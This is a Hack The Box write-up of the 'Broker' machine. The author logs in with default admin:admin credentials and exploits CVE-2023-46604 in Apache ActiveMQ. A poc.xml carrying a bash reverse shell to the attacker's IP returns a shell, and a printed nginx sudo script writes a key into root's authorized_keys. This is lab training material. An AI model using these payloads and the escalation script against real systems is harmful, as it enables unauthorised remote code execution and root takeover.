
Hack The Box Broker Writeup (Easy Linux)
Easy Linux box. admin:admin opens Apache ActiveMQ 5.15.15, CVE-2023-46604 in OpenWire returns a shell, and sudo nginx writes root's authorized_keys.
Summary
Broker is an easy Linux machine whose web server asks for HTTP basic authentication immediately, and the default pair admin:admin gets straight through to an Apache ActiveMQ console. The console gives up its exact version, 5.15.15, which is vulnerable to CVE-2023-46604, a deserialization flaw in the OpenWire protocol. A public proof of concept points the broker at a hosted poc.xml that carries the reverse shell, and running it against port 61616 returns a shell as the activemq user. From there sudo -l shows that user may run the nginx binary as root, and a public exploit turns that into a root owned nginx configuration serving a WebDAV style PUT, which writes an attacker controlled key into root’s authorized_keys. Logging in over SSH with the matching private key finishes the box as root.
Web Server Enumeration
The web server asks for credentials right away, but we don’t have any:


I tried a default set, admin:admin, and it worked! Behind the authwall, there’s an Apache ActiveMQ application:
Initial Access
Looking the software closer, I could locate the specific version (5.15.15):

I googled for this software’s version and found a promising CVE (CVE-2023-46604). There’s a public PoC in github.
CVE-2023-46604 is a deserialization vulnerability that exists in Apache ActiveMQ’s OpenWire protocol. This flaw can be exploited by an attacker to execute arbitrary code on the server where ActiveMQ is running. The exploit script in this repository automates the process of sending a crafted request to the server to trigger the vulnerability.
I did clone the repo:
1
2
3
4
5
6
7
8
$ git clone https://github.com/evkl1d/CVE-2023-46604.git
Cloning into 'CVE-2023-46604'...
remote: Enumerating objects: 22, done.
remote: Counting objects: 100% (22/22), done.
remote: Compressing objects: 100% (17/17), done.
remote: Total 22 (delta 5), reused 13 (delta 3), pack-reused 0 (from 0)
Receiving objects: 100% (22/22), 5.10 KiB | 5.10 MiB/s, done.
Resolving deltas: 100% (5/5), done.
I took a few minutes to figure how this works, but basically I needed to modify the “poc.xml” to include my IP address and port number:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value>bash -i >& /dev/tcp/10.10.14.242/1234 0>&1</value>
</list>
</constructor-arg>
</bean>
</beans>
Then I set up a python http server:
1
2
3
$ sudo python3 -m http.server 80

Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Set up netcat on my port (1234):
1
2
3
$ sudo nc -lvnp 1234

listening on [any] 1234 ...
And ran the exploit against the machine on port 61616 (the default port for ActiveMQ):
1
2
3
4
5
6
7
8
9
10
11
$ python3 exploit.py -i 10.129.230.87 -p 61616 -u http://10.10.14.242/poc.xml
     _        _   _           __  __  ___        ____   ____ _____
    / \   ___| |_(_)_   _____|  \/  |/ _ \      |  _ \ / ___| ____|
   / _ \ / __| __| \ \ / / _ \ |\/| | | | |_____| |_) | |   |  _|
  / ___ \ (__| |_| |\ V /  __/ |  | | |_| |_____|  _ <| |___| |___
 /_/   \_\___|\__|_| \_/ \___|_|  |_|\__\_\     |_| \_\\____|_____|

[*] Target: 10.129.230.87:61616
[*] XML URL: http://10.10.14.242/poc.xml

[*] Sending packet: 0000006e1f000000000000000000010100426f72672e737072696e676672616d65776f726b2e636f6e746578742e737570706f72742e436c61737350617468586d6c4170706c69636174696f6e436f6e7465787401001b687474703a2f2f31302e31302e31342e3234322f706f632e786d6c
Immediately I received two connections from the machine:
1
2
10.129.230.87 - - [13/Oct/2025 18:53:43] "GET /poc.xml HTTP/1.1" 200 -
10.129.230.87 - - [13/Oct/2025 18:53:43] "GET /poc.xml HTTP/1.1" 200 -
And got a shell in the box as “activemq”:
1
2
3
4
connect to [10.10.14.242] from (UNKNOWN) [10.129.230.87] 59176
bash: cannot set terminal process group (879): Inappropriate ioctl for device
bash: no job control in this shell
activemq@broker:/opt/apache-activemq-5.15.15/bin$
Vertical Privilege Escalation
I proceeded to stabilize the shell using python3:
1
2
3
4
5
6
7
8
activemq@broker:/opt/apache-activemq-5.15.15/bin$ python3 -c 'import pty; pty.spawn("/bin/bash")'
activemq@broker:/opt/apache-activemq-5.15.15/bin$ export TERM=xterm
activemq@broker:/opt/apache-activemq-5.15.15/bin$ ^Z
[1]+  Stopped                 sudo nc -lvnp 1234

user@attackbox:~$ stty raw -echo ;fg

activemq@broker:/opt/apache-activemq-5.15.15/bin$
And looking at sudo permissions, I noticed my user has root access over the “nginx” binary:
1
2
3
4
5
6
7
8
9
$ sudo -l
sudo -l
Matching Defaults entries for activemq on broker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User activemq may run the following commands on broker:
    (ALL : ALL) NOPASSWD: /usr/sbin/nginx
I googled for privilege escalation vectors targeting this specific setting, and found a very nice public exploit:
This exploit will create a nginx configuration and load it. The configuration will allow you to
PUTresources in the system with root permission. The script will generate a SSH key and store it as authorized key to connect to the root account.
Script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
#!/bin/sh
echo "[+] Creating configuration..."
cat << EOF > /tmp/nginx_pwn.conf
user root;
worker_processes 4;
pid /tmp/nginx.pid;
events {
        worker_connections 768;
}
http {
	server {
	        listen 1339;
	        root /;
	        autoindex on;
	        dav_methods PUT;
	}
}
EOF
echo "[+] Loading configuration..."
sudo nginx -c /tmp/nginx_pwn.conf
echo "[+] Generating SSH Key..."
ssh-keygen
echo "[+] Display SSH Private Key for copy..."
cat .ssh/id_rsa
echo "[+] Add key to root user..."
curl -X PUT localhost:1339/root/.ssh/authorized_keys -d "$(cat .ssh/id_rsa.pub)"
echo "[+] Use the SSH key to get access"
I did transfer the exploit to the machine and ran it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
activemq@broker:~$ chmod +x exp.sh

activemq@broker:~$ ./exp.sh

[+] Creating configuration...
[+] Loading configuration...
[+] Generating SSH Key...
Generating public/private rsa key pair.
Enter file in which to save the key (/home/activemq/.ssh/id_rsa):
Created directory '/home/activemq/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/activemq/.ssh/id_rsa
Your public key has been saved in /home/activemq/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:YlUpfYtW5unJyH1AVfXKn6oQ5Qd3lOpa/QruADq15Wg activemq@broker
The key's randomart image is:
+---[RSA 3072]----+
|         ... ..o=|
<SNIP>
|           o+... |
+----[SHA256]-----+
[+] Display SSH Private Key for copy...
-----BEGIN OPENSSH PRIVATE KEY-----
b3Blbn<SNIP>Jva2VyAQIDBA==
-----END OPENSSH PRIVATE KEY-----
[+] Add key to root user...
[+] Use the SSH key to get access
I saved the SSH private key to my machine and used it to connect to the machine as root via SSH:
1
2
3
4
5
6
7
$ nano root.id_rsa
$ chmod 600 root.id_rsa
$ ssh root@10.129.230.87 -i root.id_rsa

<SNIP>

root@broker:~#